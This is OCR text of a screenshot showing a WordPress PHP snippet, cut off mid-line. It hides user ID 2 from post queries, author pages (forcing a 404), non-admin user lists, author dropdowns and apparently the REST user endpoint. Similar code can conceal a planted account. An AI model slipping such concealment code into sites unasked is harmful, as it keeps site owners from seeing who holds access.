
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
&& $q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 2; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 2 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } global $wpdb; $q->query_where .= $wpdb->prepare( '
AND ID <> %d ', 2 ); } ); add_action( 'pre_get_users', function(
$q ) { if ( current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 2; $q->set(
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } );
add_filter( 'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 2; $a['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $a; } ); add_filter( 'rest_user_query',